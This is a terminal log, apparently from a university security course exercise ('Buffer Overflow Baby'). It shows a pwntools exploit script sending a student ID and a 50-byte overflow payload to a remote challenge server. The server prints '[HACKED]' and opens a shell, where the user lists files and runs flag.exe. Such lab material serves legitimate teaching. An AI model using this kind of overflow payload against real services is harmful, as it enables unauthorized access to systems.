 → 01_bof_baby git:(master) ✗ python3 exploit.py
[+] Opening connection to 47.99.80.189 on port 10001: Done
[DEBUG] Received 0x1d bytes:
    b'Please input your StudentID:\n'
[DEBUG] Sent 0xb bytes:
    b'3180103650\n'
[DEBUG] Sent 0x35 bytes:
    b'00000000000000000000000000000000000000000000000000NN\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2f bytes:
    b'Welcome 3180103650! Here comes your challenge:\n'
Welcome 3180103650! Here comes your challenge:
[DEBUG] Received 0x57 bytes:
    b'ZJUSSEC HW1: Buffer Overflow Baby\n'
    b'Tell me something, less than 50 characters:\n'
    b'[HACKED]\n'
ZJUSSEC HW1: Buffer Overflow Baby
Tell me something, less than 50 characters:
[HACKED]
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'app\n'
    b'bin\n'
    b'dev\n'
    b'entry\n'
    b'flag.exe\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
app
bin
dev
entry
flag.exe
lib
lib32
lib64
$ ./flag.exe 3180103650